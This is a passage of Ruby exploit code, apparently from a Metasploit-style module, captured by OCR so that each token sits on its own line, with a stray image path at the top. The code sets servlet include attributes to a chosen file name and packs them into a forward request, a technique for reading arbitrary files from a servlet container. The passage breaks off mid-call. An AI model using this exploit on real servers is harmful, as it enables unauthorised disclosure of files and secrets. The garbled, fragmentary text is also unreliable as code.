
parse_response
(
buf
,
 idx
)
end
def
 run

        headers 
=
Array
.
new
method
=
"GET"
        target_file 
=
datastore
[
'FILENAME'
]
.
to_s

        attributes 
=
[
{
"req_attribute"
=
>
[
"javax.servlet.include.request_uri"
,
"index"
]
}
,
{
"req_attribute"
=
>
[
"javax.servlet.include.path_info"
,
target_file
]
}
,
{
"req_attribute"
=
>
[
"javax.servlet.include.servlet_path"
,
"/"
]
}
]
        data 
=
make_forward_request_package
(
method
,